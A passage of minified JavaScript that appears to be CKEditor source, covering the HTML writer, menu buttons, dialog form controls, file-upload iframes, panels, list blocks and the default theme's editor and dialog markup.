}o._.output.push('</',m,'>');m=='pre'&&(o._.inPre=0);if(n&&n.breakAfterClose)o.lineBreak();},text:function(m){var n=this;if(n._.indent){n.indentation();!n._.inPre&&(m=e.ltrim(m));}n._.output.push(m);},comment:function(m){if(this._.indent)this.indentation();this._.output.push('<!--',m,'-->');},lineBreak:function(){var m=this;if(!m._.inPre&&m._.output.length>0)m._.output.push(m.lineBreakChars);m._.indent=1;},indentation:function(){var m=this;if(!m._.inPre)m._.output.push(m._.indentation);m._.indent=0;},setRules:function(m,n){var o=this._.rules[m];if(o)e.extend(o,n,true);else this._.rules[m]=n;}}});j.add('menubutton',{requires:['button','menu'],beforeInit:function(m){m.ui.addHandler('menubutton',k.menuButton.handler);}});a.UI_MENUBUTTON='menubutton';(function(){var m=function(n){var o=this._;if(o.state===0)return;o.previousState=o.state;var p=o.menu;if(!p){p=o.menu=new a.menu(n,{panel:{className:n.skinClass+' cke_contextmenu',attributes:{'aria-label':n.lang.common.options}}});p.onHide=e.bind(function(){this.setState(this.modes&&this.modes[n.mode]?o.previousState:0);},this);if(this.onMenu)p.addListener(this.onMenu);}if(o.on){p.hide();return;}this.setState(1);p.show(a.document.getById(this._.id),4);};k.menuButton=e.createClass({base:k.button,$:function(n){var o=n.panel;delete n.panel;this.base(n);this.hasArrow=true;this.click=m;},statics:{handler:{create:function(n){return new k.menuButton(n);}}}});})();j.add('dialogui');(function(){var m=function(u){var x=this;x._||(x._={});x._['default']=x._.initValue=u['default']||'';x._.required=u.required||false;var v=[x._];for(var w=1;w<arguments.length;w++)v.push(arguments[w]);v.push(true);e.extend.apply(e,v);return x._;},n={build:function(u,v,w){return new k.dialog.textInput(u,v,w);}},o={build:function(u,v,w){return new k.dialog[v.type](u,v,w);}},p={build:function(u,v,w){var x=v.children,y,z=[],A=[];for(var B=0;B<x.length&&(y=x[B]);B++){var C=[];z.push(C);A.push(a.dialog._.uiElementBuilders[y.type].build(u,y,C));}return new k.dialog[v.type](u,A,z,w,v);}},q={isChanged:function(){return this.getValue()!=this.getInitValue();},reset:function(u){this.setValue(this.getInitValue(),u);},setInitValue:function(){this._.initValue=this.getValue();},resetInitValue:function(){this._.initValue=this._['default'];},getInitValue:function(){return this._.initValue;}},r=e.extend({},k.dialog.uiElement.prototype.eventProcessors,{onChange:function(u,v){if(!this._.domOnChangeRegistered){u.on('load',function(){this.getInputElement().on('change',function(){if(!u.parts.dialog.isVisible())return;
this.fire('change',{value:this.getValue()});},this);},this);this._.domOnChangeRegistered=true;}this.on('change',v);}},true),s=/^on([A-Z]\w+)/,t=function(u){for(var v in u){if(s.test(v)||v=='title'||v=='type')delete u[v];}return u;};e.extend(k.dialog,{labeledElement:function(u,v,w,x){if(arguments.length<4)return;var y=m.call(this,v);y.labelId=e.getNextId()+'_label';var z=this._.children=[],A=function(){var B=[],C=v.required?' cke_required':'';if(v.labelLayout!='horizontal')B.push('<label class="cke_dialog_ui_labeled_label'+C+'" ',' id="'+y.labelId+'"',y.inputId?' for="'+y.inputId+'"':'',(v.labelStyle?' style="'+v.labelStyle+'"':'')+'>',v.label,'</label>','<div class="cke_dialog_ui_labeled_content"'+(v.controlStyle?' style="'+v.controlStyle+'"':'')+' role="presentation">',x.call(this,u,v),'</div>');else{var D={type:'hbox',widths:v.widths,padding:0,children:[{type:'html',html:'<label class="cke_dialog_ui_labeled_label'+C+'"'+' id="'+y.labelId+'"'+' for="'+y.inputId+'"'+(v.labelStyle?' style="'+v.labelStyle+'"':'')+'>'+e.htmlEncode(v.label)+'</span>'},{type:'html',html:'<span class="cke_dialog_ui_labeled_content"'+(v.controlStyle?' style="'+v.controlStyle+'"':'')+'>'+x.call(this,u,v)+'</span>'}]};a.dialog._.uiElementBuilders.hbox.build(u,D,B);}return B.join('');};k.dialog.uiElement.call(this,u,v,w,'div',null,{role:'presentation'},A);},textInput:function(u,v,w){if(arguments.length<3)return;m.call(this,v);var x=this._.inputId=e.getNextId()+'_textInput',y={'class':'cke_dialog_ui_input_'+v.type,id:x,type:v.type},z;if(v.validate)this.validate=v.validate;if(v.maxLength)y.maxlength=v.maxLength;if(v.size)y.size=v.size;if(v.inputStyle)y.style=v.inputStyle;var A=function(){var B=['<div class="cke_dialog_ui_input_',v.type,'" role="presentation"'];if(v.width)B.push('style="width:'+v.width+'" ');B.push('><input ');y['aria-labelledby']=this._.labelId;this._.required&&(y['aria-required']=this._.required);for(var C in y)B.push(C+'="'+y[C]+'" ');B.push(' /></div>');return B.join('');};k.dialog.labeledElement.call(this,u,v,w,A);},textarea:function(u,v,w){if(arguments.length<3)return;m.call(this,v);var x=this,y=this._.inputId=e.getNextId()+'_textarea',z={};if(v.validate)this.validate=v.validate;z.rows=v.rows||5;z.cols=v.cols||20;if(typeof v.inputStyle!='undefined')z.style=v.inputStyle;var A=function(){z['aria-labelledby']=this._.labelId;this._.required&&(z['aria-required']=this._.required);var B=['<div class="cke_dialog_ui_input_textarea" role="presentation"><textarea class="cke_dialog_ui_input_textarea" id="',y,'" '];
for(var C in z)B.push(C+'="'+e.htmlEncode(z[C])+'" ');B.push('>',e.htmlEncode(x._['default']),'</textarea></div>');return B.join('');};k.dialog.labeledElement.call(this,u,v,w,A);},checkbox:function(u,v,w){if(arguments.length<3)return;var x=m.call(this,v,{'default':!!v['default']});if(v.validate)this.validate=v.validate;var y=function(){var z=e.extend({},v,{id:v.id?v.id+'_checkbox':e.getNextId()+'_checkbox'},true),A=[],B=e.getNextId()+'_label',C={'class':'cke_dialog_ui_checkbox_input',type:'checkbox','aria-labelledby':B};t(z);if(v['default'])C.checked='checked';if(typeof z.inputStyle!='undefined')z.style=z.inputStyle;x.checkbox=new k.dialog.uiElement(u,z,A,'input',null,C);A.push(' <label id="',B,'" for="',C.id,'"'+(v.labelStyle?' style="'+v.labelStyle+'"':'')+'>',e.htmlEncode(v.label),'</label>');return A.join('');};k.dialog.uiElement.call(this,u,v,w,'span',null,null,y);},radio:function(u,v,w){if(arguments.length<3)return;m.call(this,v);if(!this._['default'])this._['default']=this._.initValue=v.items[0][1];if(v.validate)this.validate=v.valdiate;var x=[],y=this,z=function(){var A=[],B=[],C={'class':'cke_dialog_ui_radio_item','aria-labelledby':this._.labelId},D=v.id?v.id+'_radio':e.getNextId()+'_radio';for(var E=0;E<v.items.length;E++){var F=v.items[E],G=F[2]!==undefined?F[2]:F[0],H=F[1]!==undefined?F[1]:F[0],I=e.getNextId()+'_radio_input',J=I+'_label',K=e.extend({},v,{id:I,title:null,type:null},true),L=e.extend({},K,{title:G},true),M={type:'radio','class':'cke_dialog_ui_radio_input',name:D,value:H,'aria-labelledby':J},N=[];if(y._['default']==H)M.checked='checked';t(K);t(L);if(typeof K.inputStyle!='undefined')K.style=K.inputStyle;x.push(new k.dialog.uiElement(u,K,N,'input',null,M));N.push(' ');new k.dialog.uiElement(u,L,N,'label',null,{id:J,'for':M.id},F[0]);A.push(N.join(''));}new k.dialog.hbox(u,x,A,B);return B.join('');};k.dialog.labeledElement.call(this,u,v,w,z);this._.children=x;},button:function(u,v,w){if(!arguments.length)return;if(typeof v=='function')v=v(u.getParentEditor());m.call(this,v,{disabled:v.disabled||false});a.event.implementOn(this);var x=this;u.on('load',function(A){var B=this.getElement();(function(){B.on('click',function(C){x.fire('click',{dialog:x.getDialog()});C.data.preventDefault();});B.on('keydown',function(C){if(C.data.getKeystroke() in {32:1}){x.click();C.data.preventDefault();}});})();B.unselectable();},this);var y=e.extend({},v);delete y.style;var z=e.getNextId()+'_label';k.dialog.uiElement.call(this,u,y,w,'a',null,{style:v.style,href:'javascript:void(0)',title:v.label,hidefocus:'true','class':v['class'],role:'button','aria-labelledby':z},'<span id="'+z+'" class="cke_dialog_ui_button">'+e.htmlEncode(v.label)+'</span>');
},select:function(u,v,w){if(arguments.length<3)return;var x=m.call(this,v);if(v.validate)this.validate=v.validate;x.inputId=e.getNextId()+'_select';var y=function(){var z=e.extend({},v,{id:v.id?v.id+'_select':e.getNextId()+'_select'},true),A=[],B=[],C={id:x.inputId,'class':'cke_dialog_ui_input_select','aria-labelledby':this._.labelId};if(v.size!=undefined)C.size=v.size;if(v.multiple!=undefined)C.multiple=v.multiple;t(z);for(var D=0,E;D<v.items.length&&(E=v.items[D]);D++)B.push('<option value="',e.htmlEncode(E[1]!==undefined?E[1]:E[0]).replace(/"/g,'&quot;'),'" /> ',e.htmlEncode(E[0]));if(typeof z.inputStyle!='undefined')z.style=z.inputStyle;x.select=new k.dialog.uiElement(u,z,A,'select',null,C,B.join(''));return A.join('');};k.dialog.labeledElement.call(this,u,v,w,y);},file:function(u,v,w){if(arguments.length<3)return;if(v['default']===undefined)v['default']='';var x=e.extend(m.call(this,v),{definition:v,buttons:[]});if(v.validate)this.validate=v.validate;var y=function(){x.frameId=e.getNextId()+'_fileInput';var z=b.isCustomDomain(),A=['<iframe frameborder="0" allowtransparency="0" class="cke_dialog_ui_input_file" role="presentation" id="',x.frameId,'" title="',v.label,'" src="javascript:void('];A.push(z?"(function(){document.open();document.domain='"+document.domain+"';"+'document.close();'+'})()':'0');A.push(')"></iframe>');return A.join('');};u.on('load',function(){var z=a.document.getById(x.frameId),A=z.getParent();A.addClass('cke_dialog_ui_input_file');});k.dialog.labeledElement.call(this,u,v,w,y);},fileButton:function(u,v,w){if(arguments.length<3)return;var x=m.call(this,v),y=this;if(v.validate)this.validate=v.validate;var z=e.extend({},v),A=z.onClick;z.className=(z.className?z.className+' ':'')+'cke_dialog_ui_button';z.onClick=function(B){var C=v['for'];if(!A||A.call(this,B)!==false){u.getContentElement(C[0],C[1]).submit();this.disable();}};u.on('load',function(){u.getContentElement(v['for'][0],v['for'][1])._.buttons.push(y);});k.dialog.button.call(this,u,z,w);},html:(function(){var u=/^\s*<[\w:]+\s+([^>]*)?>/,v=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,w=/\/$/;return function(x,y,z){if(arguments.length<3)return;var A=[],B,C=y.html,D,E;if(C.charAt(0)!='<')C='<span>'+C+'</span>';var F=y.focus;if(F){var G=this.focus;this.focus=function(){G.call(this);typeof F=='function'&&F.call(this);this.fire('focus');};if(y.isFocusable){var H=this.isFocusable;this.isFocusable=H;}this.keyboardFocusable=true;}k.dialog.uiElement.call(this,x,y,A,'span',null,null,'');B=A.join('');
D=B.match(u);E=C.match(v)||['','',''];if(w.test(E[1])){E[1]=E[1].slice(0,-1);E[2]='/'+E[2];}z.push([E[1],' ',D[1]||'',E[2]].join(''));};})(),fieldset:function(u,v,w,x,y){var z=y.label,A=function(){var B=[];z&&B.push('<legend'+(y.labelStyle?' style="'+y.labelStyle+'"':'')+'>'+z+'</legend>');for(var C=0;C<w.length;C++)B.push(w[C]);return B.join('');};this._={children:v};k.dialog.uiElement.call(this,u,y,x,'fieldset',null,null,A);}},true);k.dialog.html.prototype=new k.dialog.uiElement();k.dialog.labeledElement.prototype=e.extend(new k.dialog.uiElement(),{setLabel:function(u){var v=a.document.getById(this._.labelId);if(v.getChildCount()<1)new d.text(u,a.document).appendTo(v);else v.getChild(0).$.nodeValue=u;return this;},getLabel:function(){var u=a.document.getById(this._.labelId);if(!u||u.getChildCount()<1)return '';else return u.getChild(0).getText();},eventProcessors:r},true);k.dialog.button.prototype=e.extend(new k.dialog.uiElement(),{click:function(){var u=this;if(!u._.disabled)return u.fire('click',{dialog:u._.dialog});u.getElement().$.blur();return false;},enable:function(){this._.disabled=false;var u=this.getElement();u&&u.removeClass('cke_disabled');},disable:function(){this._.disabled=true;this.getElement().addClass('cke_disabled');},isVisible:function(){return this.getElement().getFirst().isVisible();},isEnabled:function(){return!this._.disabled;},eventProcessors:e.extend({},k.dialog.uiElement.prototype.eventProcessors,{onClick:function(u,v){this.on('click',function(){this.getElement().focus();v.apply(this,arguments);});}},true),accessKeyUp:function(){this.click();},accessKeyDown:function(){this.focus();},keyboardFocusable:true},true);k.dialog.textInput.prototype=e.extend(new k.dialog.labeledElement(),{getInputElement:function(){return a.document.getById(this._.inputId);},focus:function(){var u=this.selectParentTab();setTimeout(function(){var v=u.getInputElement();v&&v.$.focus();},0);},select:function(){var u=this.selectParentTab();setTimeout(function(){var v=u.getInputElement();if(v){v.$.focus();v.$.select();}},0);},accessKeyUp:function(){this.select();},setValue:function(u){!u&&(u='');return k.dialog.uiElement.prototype.setValue.apply(this,arguments);},keyboardFocusable:true},q,true);k.dialog.textarea.prototype=new k.dialog.textInput();k.dialog.select.prototype=e.extend(new k.dialog.labeledElement(),{getInputElement:function(){return this._.select.getElement();},add:function(u,v,w){var x=new h('option',this.getDialog().getParentEditor().document),y=this.getInputElement().$;
x.$.text=u;x.$.value=v===undefined||v===null?u:v;if(w===undefined||w===null){if(c)y.add(x.$);else y.add(x.$,null);}else y.add(x.$,w);return this;},remove:function(u){var v=this.getInputElement().$;v.remove(u);return this;},clear:function(){var u=this.getInputElement().$;while(u.length>0)u.remove(0);return this;},keyboardFocusable:true},q,true);k.dialog.checkbox.prototype=e.extend(new k.dialog.uiElement(),{getInputElement:function(){return this._.checkbox.getElement();},setValue:function(u,v){this.getInputElement().$.checked=u;!v&&this.fire('change',{value:u});},getValue:function(){return this.getInputElement().$.checked;},accessKeyUp:function(){this.setValue(!this.getValue());},eventProcessors:{onChange:function(u,v){if(!c)return r.onChange.apply(this,arguments);else{u.on('load',function(){var w=this._.checkbox.getElement();w.on('propertychange',function(x){x=x.data.$;if(x.propertyName=='checked')this.fire('change',{value:w.$.checked});},this);},this);this.on('change',v);}return null;}},keyboardFocusable:true},q,true);k.dialog.radio.prototype=e.extend(new k.dialog.uiElement(),{setValue:function(u,v){var w=this._.children,x;for(var y=0;y<w.length&&(x=w[y]);y++)x.getElement().$.checked=x.getValue()==u;!v&&this.fire('change',{value:u});},getValue:function(){var u=this._.children;for(var v=0;v<u.length;v++){if(u[v].getElement().$.checked)return u[v].getValue();}return null;},accessKeyUp:function(){var u=this._.children,v;for(v=0;v<u.length;v++){if(u[v].getElement().$.checked){u[v].getElement().focus();return;}}u[0].getElement().focus();},eventProcessors:{onChange:function(u,v){if(!c)return r.onChange.apply(this,arguments);else{u.on('load',function(){var w=this._.children,x=this;for(var y=0;y<w.length;y++){var z=w[y].getElement();z.on('propertychange',function(A){A=A.data.$;if(A.propertyName=='checked'&&this.$.checked)x.fire('change',{value:this.getAttribute('value')});});}},this);this.on('change',v);}return null;}},keyboardFocusable:true},q,true);k.dialog.file.prototype=e.extend(new k.dialog.labeledElement(),q,{getInputElement:function(){var u=a.document.getById(this._.frameId).getFrameDocument();return u.$.forms.length>0?new h(u.$.forms[0].elements[0]):this.getElement();},submit:function(){this.getInputElement().getParent().$.submit();return this;},getAction:function(){return this.getInputElement().getParent().$.action;},registerEvents:function(u){var v=/^on([A-Z]\w+)/,w,x=function(z,A,B,C){z.on('formLoaded',function(){z.getInputElement().on(B,C,z);});};for(var y in u){if(!(w=y.match(v)))continue;
if(this.eventProcessors[y])this.eventProcessors[y].call(this,this._.dialog,u[y]);else x(this,this._.dialog,w[1].toLowerCase(),u[y]);}return this;},reset:function(){var u=this._,v=a.document.getById(u.frameId),w=v.getFrameDocument(),x=u.definition,y=u.buttons,z=this.formLoadedNumber,A=this.formUnloadNumber,B=u.dialog._.editor.lang.dir,C=u.dialog._.editor.langCode;if(!z){z=this.formLoadedNumber=e.addFunction(function(){this.fire('formLoaded');},this);A=this.formUnloadNumber=e.addFunction(function(){this.getInputElement().clearCustomData();},this);this.getDialog()._.editor.on('destroy',function(){e.removeFunction(z);e.removeFunction(A);});}function D(){w.$.open();if(b.isCustomDomain())w.$.domain=document.domain;var E='';if(x.size)E=x.size-(c?7:0);var F=u.frameId+'_input';w.$.write(['<html dir="'+B+'" lang="'+C+'"><head><title></title></head><body style="margin: 0; overflow: hidden; background: transparent;">','<form enctype="multipart/form-data" method="POST" dir="'+B+'" lang="'+C+'" action="',e.htmlEncode(x.action),'">','<label id="',u.labelId,'" for="',F,'" style="display:none">',e.htmlEncode(x.label),'</label>','<input id="',F,'" aria-labelledby="',u.labelId,'" type="file" name="',e.htmlEncode(x.id||'cke_upload'),'" size="',e.htmlEncode(E>0?E:''),'" />','</form>','</body></html>','<script>window.parent.CKEDITOR.tools.callFunction('+z+');','window.onbeforeunload = function() {window.parent.CKEDITOR.tools.callFunction('+A+')}</script>'].join(''));w.$.close();for(var G=0;G<y.length;G++)y[G].enable();};if(b.gecko)setTimeout(D,500);else D();},getValue:function(){return this.getInputElement().$.value||'';},setInitValue:function(){this._.initValue='';},eventProcessors:{onChange:function(u,v){if(!this._.domOnChangeRegistered){this.on('formLoaded',function(){this.getInputElement().on('change',function(){this.fire('change',{value:this.getValue()});},this);},this);this._.domOnChangeRegistered=true;}this.on('change',v);}},keyboardFocusable:true},true);k.dialog.fileButton.prototype=new k.dialog.button();k.dialog.fieldset.prototype=e.clone(k.dialog.hbox.prototype);a.dialog.addUIElement('text',n);a.dialog.addUIElement('password',n);a.dialog.addUIElement('textarea',o);a.dialog.addUIElement('checkbox',o);a.dialog.addUIElement('radio',o);a.dialog.addUIElement('button',o);a.dialog.addUIElement('select',o);a.dialog.addUIElement('file',o);a.dialog.addUIElement('fileButton',o);a.dialog.addUIElement('html',o);a.dialog.addUIElement('fieldset',p);})();j.add('panel',{beforeInit:function(m){m.ui.addHandler('panel',k.panel.handler);
}});a.UI_PANEL='panel';k.panel=function(m,n){var o=this;if(n)e.extend(o,n);e.extend(o,{className:'',css:[]});o.id=e.getNextId();o.document=m;o._={blocks:{}};};k.panel.handler={create:function(m){return new k.panel(m);}};k.panel.prototype={renderHtml:function(m){var n=[];this.render(m,n);return n.join('');},render:function(m,n){var p=this;var o=p.id;n.push('<div class="',m.skinClass,'" lang="',m.langCode,'" role="presentation" style="display:none;z-index:'+(m.config.baseFloatZIndex+1)+'">'+'<div'+' id=',o,' dir=',m.lang.dir,' role="presentation" class="cke_panel cke_',m.lang.dir);if(p.className)n.push(' ',p.className);n.push('">');if(p.forceIFrame||p.css.length){n.push('<iframe id="',o,'_frame" frameborder="0" role="application" src="javascript:void(');n.push(b.isCustomDomain()?"(function(){document.open();document.domain='"+document.domain+"';"+'document.close();'+'})()':'0');n.push(')"></iframe>');}n.push('</div></div>');return o;},getHolderElement:function(){var m=this._.holder;if(!m){if(this.forceIFrame||this.css.length){var n=this.document.getById(this.id+'_frame'),o=n.getParent(),p=o.getAttribute('dir'),q=o.getParent().getAttribute('class'),r=o.getParent().getAttribute('lang'),s=n.getFrameDocument();b.iOS&&o.setStyles({overflow:'scroll','-webkit-overflow-scrolling':'touch'});var t=e.addFunction(e.bind(function(w){this.isLoaded=true;if(this.onLoad)this.onLoad();},this)),u='<!DOCTYPE html><html dir="'+p+'" class="'+q+'_container" lang="'+r+'">'+'<head>'+'<style>.'+q+'_container{visibility:hidden}</style>'+e.buildStyleHtml(this.css)+'</head>'+'<body class="cke_'+p+' cke_panel_frame '+b.cssClass+'" style="margin:0;padding:0"'+' onload="( window.CKEDITOR || window.parent.CKEDITOR ).tools.callFunction('+t+');"></body>'+'</html>';s.write(u);var v=s.getWindow();v.$.CKEDITOR=a;s.on('key'+(b.opera?'press':'down'),function(w){var z=this;var x=w.data.getKeystroke(),y=z.document.getById(z.id).getAttribute('dir');if(z._.onKeyDown&&z._.onKeyDown(x)===false){w.data.preventDefault();return;}if(x==27||x==(y=='rtl'?39:37))if(z.onEscape&&z.onEscape(x)===false)w.data.preventDefault();},this);m=s.getBody();m.unselectable();b.air&&e.callFunction(t);}else m=this.document.getById(this.id);this._.holder=m;}return m;},addBlock:function(m,n){var o=this;n=o._.blocks[m]=n instanceof k.panel.block?n:new k.panel.block(o.getHolderElement(),n);if(!o._.currentBlock)o.showBlock(m);return n;},getBlock:function(m){return this._.blocks[m];},showBlock:function(m){var r=this;var n=r._.blocks,o=n[m],p=r._.currentBlock,q=!r.forceIFrame||c?r._.holder:r.document.getById(r.id+'_frame');
if(p){q.removeAttributes(p.attributes);p.hide();}r._.currentBlock=o;q.setAttributes(o.attributes);a.fire('ariaWidget',q);o._.focusIndex=-1;r._.onKeyDown=o.onKeyDown&&e.bind(o.onKeyDown,o);o.show();return o;},destroy:function(){this.element&&this.element.remove();}};k.panel.block=e.createClass({$:function(m,n){var o=this;o.element=m.append(m.getDocument().createElement('div',{attributes:{tabIndex:-1,'class':'cke_panel_block',role:'presentation'},styles:{display:'none'}}));if(n)e.extend(o,n);if(!o.attributes.title)o.attributes.title=o.attributes['aria-label'];o.keys={};o._.focusIndex=-1;o.element.disableContextMenu();},_:{markItem:function(m){var p=this;if(m==-1)return;var n=p.element.getElementsByTag('a'),o=n.getItem(p._.focusIndex=m);if(b.webkit||b.opera)o.getDocument().getWindow().focus();o.focus();p.onMark&&p.onMark(o);}},proto:{show:function(){this.element.setStyle('display','');},hide:function(){var m=this;if(!m.onHide||m.onHide.call(m)!==true)m.element.setStyle('display','none');},onKeyDown:function(m){var r=this;var n=r.keys[m];switch(n){case 'next':var o=r._.focusIndex,p=r.element.getElementsByTag('a'),q;while(q=p.getItem(++o)){if(q.getAttribute('_cke_focus')&&q.$.offsetWidth){r._.focusIndex=o;q.focus();break;}}return false;case 'prev':o=r._.focusIndex;p=r.element.getElementsByTag('a');while(o>0&&(q=p.getItem(--o))){if(q.getAttribute('_cke_focus')&&q.$.offsetWidth){r._.focusIndex=o;q.focus();break;}}return false;case 'click':case 'mouseup':o=r._.focusIndex;q=o>=0&&r.element.getElementsByTag('a').getItem(o);if(q)q.$[n]?q.$[n]():q.$['on'+n]();return false;}return true;}}});j.add('listblock',{requires:['panel'],onLoad:function(){k.panel.prototype.addListBlock=function(m,n){return this.addBlock(m,new k.listBlock(this.getHolderElement(),n));};k.listBlock=e.createClass({base:k.panel.block,$:function(m,n){var q=this;n=n||{};var o=n.attributes||(n.attributes={});(q.multiSelect=!!n.multiSelect)&&(o['aria-multiselectable']=true);!o.role&&(o.role='listbox');q.base.apply(q,arguments);var p=q.keys;p[40]='next';p[9]='next';p[38]='prev';p[2228224+9]='prev';p[32]=c?'mouseup':'click';c&&(p[13]='mouseup');q._.pendingHtml=[];q._.items={};q._.groups={};},_:{close:function(){if(this._.started){this._.pendingHtml.push('</ul>');delete this._.started;}},getClick:function(){if(!this._.click)this._.click=e.addFunction(function(m){var o=this;var n=true;if(o.multiSelect)n=o.toggle(m);else o.mark(m);if(o.onClick)o.onClick(m,n);},this);return this._.click;}},proto:{add:function(m,n,o){var r=this;
var p=r._.pendingHtml,q=e.getNextId();if(!r._.started){p.push('<ul role="presentation" class=cke_panel_list>');r._.started=1;r._.size=r._.size||0;}r._.items[m]=q;p.push('<li id=',q,' class=cke_panel_listItem role=presentation><a id="',q,'_option" _cke_focus=1 hidefocus=true title="',o||m,'" href="javascript:void(\'',m,"')\" "+(c?'onclick="return false;" onmouseup':'onclick')+'="CKEDITOR.tools.callFunction(',r._.getClick(),",'",m,"'); return false;\"",' role="option">',n||m,'</a></li>');},startGroup:function(m){this._.close();var n=e.getNextId();this._.groups[m]=n;this._.pendingHtml.push('<h1 role="presentation" id=',n,' class=cke_panel_grouptitle>',m,'</h1>');},commit:function(){var m=this;m._.close();m.element.appendHtml(m._.pendingHtml.join(''));delete m._.size;m._.pendingHtml=[];},toggle:function(m){var n=this.isMarked(m);if(n)this.unmark(m);else this.mark(m);return!n;},hideGroup:function(m){var n=this.element.getDocument().getById(this._.groups[m]),o=n&&n.getNext();if(n){n.setStyle('display','none');if(o&&o.getName()=='ul')o.setStyle('display','none');}},hideItem:function(m){this.element.getDocument().getById(this._.items[m]).setStyle('display','none');},showAll:function(){var m=this._.items,n=this._.groups,o=this.element.getDocument();for(var p in m)o.getById(m[p]).setStyle('display','');for(var q in n){var r=o.getById(n[q]),s=r.getNext();r.setStyle('display','');if(s&&s.getName()=='ul')s.setStyle('display','');}},mark:function(m){var p=this;if(!p.multiSelect)p.unmarkAll();var n=p._.items[m],o=p.element.getDocument().getById(n);o.addClass('cke_selected');p.element.getDocument().getById(n+'_option').setAttribute('aria-selected',true);p.onMark&&p.onMark(o);},unmark:function(m){var q=this;var n=q.element.getDocument(),o=q._.items[m],p=n.getById(o);p.removeClass('cke_selected');n.getById(o+'_option').removeAttribute('aria-selected');q.onUnmark&&q.onUnmark(p);},unmarkAll:function(){var q=this;var m=q._.items,n=q.element.getDocument();for(var o in m){var p=m[o];n.getById(p).removeClass('cke_selected');n.getById(p+'_option').removeAttribute('aria-selected');}q.onUnmark&&q.onUnmark();},isMarked:function(m){return this.element.getDocument().getById(this._.items[m]).hasClass('cke_selected');},focus:function(m){this._.focusIndex=-1;if(m){var n=this.element.getDocument().getById(this._.items[m]).getFirst(),o=this.element.getElementsByTag('a'),p,q=-1;while(p=o.getItem(++q)){if(p.equals(n)){this._.focusIndex=q;break;}}setTimeout(function(){n.focus();},0);}}}});}});a.themes.add('default',(function(){var m={};
function n(o,p){var q,r;r=o.config.sharedSpaces;r=r&&r[p];r=r&&a.document.getById(r);if(r){var s='<span class="cke_shared " dir="'+o.lang.dir+'"'+'>'+'<span class="'+o.skinClass+' '+o.id+' cke_editor_'+o.name+'">'+'<span class="'+b.cssClass+'">'+'<span class="cke_wrapper cke_'+o.lang.dir+'">'+'<span class="cke_editor">'+'<div class="cke_'+p+'">'+'</div></span></span></span></span></span>',t=r.append(h.createFromHtml(s,r.getDocument()));if(r.getCustomData('cke_hasshared'))t.hide();else r.setCustomData('cke_hasshared',1);q=t.getChild([0,0,0,0]);!o.sharedSpaces&&(o.sharedSpaces={});o.sharedSpaces[p]=q;o.on('focus',function(){for(var u=0,v,w=r.getChildren();v=w.getItem(u);u++){if(v.type==1&&!v.equals(t)&&v.hasClass('cke_shared'))v.hide();}t.show();});o.on('destroy',function(){t.remove();});}return q;};return{build:function(o,p){var q=o.name,r=o.element,s=o.elementMode;if(!r||s==0)return;if(s==1)r.hide();var t=o.fire('themeSpace',{space:'top',html:''}).html,u=o.fire('themeSpace',{space:'contents',html:''}).html,v=o.fireOnce('themeSpace',{space:'bottom',html:''}).html,w=u&&o.config.height,x=o.config.tabIndex||o.element.getAttribute('tabindex')||0;if(!u)w='auto';else if(!isNaN(w))w+='px';var y='',z=o.config.width;if(z){if(!isNaN(z))z+='px';y+='width: '+z+';';}var A=t&&n(o,'top'),B=n(o,'bottom');A&&(A.setHtml(t),t='');B&&(B.setHtml(v),v='');var C='<style>.'+o.skinClass+'{visibility:hidden;}</style>';if(m[o.skinClass])C='';else m[o.skinClass]=1;var D=h.createFromHtml(['<span id="cke_',q,'" class="',o.skinClass,' ',o.id,' cke_editor_',q,'" dir="',o.lang.dir,'" title="',b.gecko?' ':'','" lang="',o.langCode,'"'+(b.webkit?' tabindex="'+x+'"':'')+' role="application"'+' aria-labelledby="cke_',q,'_arialbl"'+(y?' style="'+y+'"':'')+'>'+'<span id="cke_',q,'_arialbl" class="cke_voice_label">'+o.lang.editor+'</span>'+'<span class="',b.cssClass,'" role="presentation"><span class="cke_wrapper cke_',o.lang.dir,'" role="presentation"><table class="cke_editor" border="0" cellspacing="0" cellpadding="0" role="presentation"><tbody><tr',t?'':' style="display:none"',' role="presentation"><td id="cke_top_',q,'" class="cke_top" role="presentation">',t,'</td></tr><tr',u?'':' style="display:none"',' role="presentation"><td id="cke_contents_',q,'" class="cke_contents" style="height:',w,'" role="presentation">',u,'</td></tr><tr',v?'':' style="display:none"',' role="presentation"><td id="cke_bottom_',q,'" class="cke_bottom" role="presentation">',v,'</td></tr></tbody></table>'+C+'</span>'+'</span>'+'</span>'].join(''));
D.getChild([1,0,0,0,0]).unselectable();D.getChild([1,0,0,0,2]).unselectable();if(s==1)D.insertAfter(r);else r.append(D);o.container=D;D.disableContextMenu();o.on('contentDirChanged',function(E){var F=(o.lang.dir!=E.data?'add':'remove')+'Class';D.getChild(1)[F]('cke_mixed_dir_content');var G=this.sharedSpaces&&this.sharedSpaces[this.config.toolbarLocation];G&&G.getParent().getParent()[F]('cke_mixed_dir_content');});o.fireOnce('themeLoaded');o.fireOnce('uiReady');},buildDialog:function(o){var p=e.getNextNumber(),q=h.createFromHtml(['<div class="',o.id,'_dialog cke_editor_',o.name.replace('.','\\.'),'_dialog cke_skin_',o.skinName,'" dir="',o.lang.dir,'" lang="',o.langCode,'" role="dialog" aria-labelledby="%title#"><table class="cke_dialog',' '+b.cssClass,' cke_',o.lang.dir,'" style="position:absolute" role="presentation"><tr><td role="presentation"><div class="%body" role="presentation"><div id="%title#" class="%title" role="presentation"></div><a id="%close_button#" class="%close_button" href="javascript:void(0)" title="'+o.lang.common.close+'" role="button"><span class="cke_label">X</span></a>'+'<div id="%tabs#" class="%tabs" role="tablist"></div>'+'<table class="%contents" role="presentation">'+'<tr>'+'<td id="%contents#" class="%contents" role="presentation"></td>'+'</tr>'+'<tr>'+'<td id="%footer#" class="%footer" role="presentation"></td>'+'</tr>'+'</table>'+'</div>'+'<div id="%tl#" class="%tl"></div>'+'<div id="%tc#" class="%tc"></div>'+'<div id="%tr#" class="%tr"></div>'+'<div id="%ml#" class="%ml"></div>'+'<div id="%mr#" class="%mr"></div>'+'<div id="%bl#" class="%bl"></div>'+'<div id="%bc#" class="%bc"></div>'+'<div id="%br#" class="%br"></div>'+'</td></tr>'+'</table>',c?'':'<style>.cke_dialog{visibility:hidden;}</style>','</div>'].join('').replace(/#/g,'_'+p).replace(/%/g,'cke_dialog_')),r=q.getChild([0,0,0,0,0]),s=r.getChild(0),t=r.getChild(1);if(c&&!b.ie6Compat){var u=b.isCustomDomain(),v='javascript:void(function(){'+encodeURIComponent('document.open();'+(u?'document.domain="'+document.domain+'";':'')+'document.close();')+'}())',w=h.createFromHtml('<iframe frameBorder="0" class="cke_iframe_shim" src="'+v+'"'+' 